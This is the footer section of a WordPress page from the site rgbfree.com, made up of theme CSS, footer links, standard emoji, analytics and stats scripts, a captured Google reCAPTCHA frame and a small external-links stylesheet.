				}.tdi_86 .tdm-social-item i.td-icon-twitter,
				.tdi_86 .tdm-social-item i.td-icon-linkedin,
				.tdi_86 .tdm-social-item i.td-icon-pinterest,
				.tdi_86 .tdm-social-item i.td-icon-blogger,
				.tdi_86 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_86 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
					line-height: 36.4px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_86 .tdm-social-item i.td-icon-twitter,
				.tdi_86 .tdm-social-item i.td-icon-linkedin,
				.tdi_86 .tdm-social-item i.td-icon-pinterest,
				.tdi_86 .tdm-social-item i.td-icon-blogger,
				.tdi_86 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_86 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
					line-height: 36.4px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_86 .tdm-social-item i.td-icon-twitter,
				.tdi_86 .tdm-social-item i.td-icon-linkedin,
				.tdi_86 .tdm-social-item i.td-icon-pinterest,
				.tdi_86 .tdm-social-item i.td-icon-blogger,
				.tdi_86 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_86 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
					line-height: 36.4px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_86"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/RGB-Free-106644491748612"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/RGB-Free-106644491748612" class="tdm-social-text">Facebook</a></div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:3px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_89{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_89 .tdm-descr{
                    color: #888888;
                
					font-family:Muli !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 .tdm-descr{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .tdm-descr{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89 .tdm-descr{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">© 2021 <a href="https://rgbfree.com">RGB FREE</a></p></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92{
                    text-align: right !important;
                    margin-left: auto;
                }
</style><p class="tdm-descr"><a href="https://rgbfree.com/privacy-policy/">Privacy Policy</a>
 | <a href="https://rgbfree.com/terms-of-use/">Terms of use</a>
</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 6976b43041962
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.row{
	width:100%;
}
.col-left{
	width:320px;
	float:left;
}
.col-right{
	margin-left: 320px;
    border-left: 1px solid #ddd;
    padding-left: 20px;
    max-width: 390px;
}
.col-left ul{
    margin-bottom: 0px;
}
@media screen and (max-width: 1024px){
.col-left{
	float:none;
}
.col-right {
    margin-left: 0px;
    margin-top: 20px;
    border-left: 0px;
    padding-left: 0px;
    width: 100%;
}
}
.dl_button {
    color: white;
    text-decoration: none;
    font-weight: 400;
    background: #4db2ec;
    border: none;
    border-radius: 5px;
    font-size: 1.5rem;
    width: 100%;
}
.dl_button:hover {
    background: #eca54d;
}

.btn_dl {
    font-size: 26px;
}
.count_dl {
    font-size: 12px;
    margin-top: -3px;
}
.report_error{
	float:left;
	width:40%;
}
.report_error a {
    background: #eaeaea;
    color: #8a8a8a;
    padding: 14px;
    border-radius: 10px;
    margin-left: 10px;
    display: inline-block;
    justify-content: center;
    text-align: center;
    text-decoration: none !important;
}
.report_error a:hover {
    background: #ffeaea;
}
.download_desc {
    border-top: 1px solid #ddd;
    padding-top: 17px;
    margin-top: 18px;
    line-height: 1.61em;
    font-size: 14px;
    float: left;
}
.td_module_wrap .entry-title {
    font-size: 16px;
}
</style>

<script type="text/javascript" src="https://rgbfree.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://rgbfree.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://rgbfree.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rgbfree.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://rgbfree.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rgbfree.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rgbfree.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYML3TE39X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYML3TE39X');
</script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[737]");
                });
            
</script>

<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.9.3',blog:'197300748',post:'737',tz:'7',srv:'rgbfree.com'} ]);
	_stq.push([ 'clickTrackerInit', '197300748', '737' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J85jEeKYHE55x5SjnmIqmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769387060138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rgbfree.com/wp-content/plugins/bwp-external-links/css/bwp-external-links.css?ver=1.1.3
body_size: -543
content:
a.ext-link, a.ext-link:link {
	background: url("../images/external.png") no-repeat 100% 0;
	padding-right: 13px;
}

a.ext-link:visited, a.ext-link:visited {
	/*color: purple;*/
	background: url("../images/external.png") no-repeat 100% -100px;
	padding-right: 13px;
}

a.ext-link:hover, a.ext-link:active {
	/*color: red;*/
	background: url("../images/external.png") no-repeat 100% -200px;
	padding-right: 13px;
}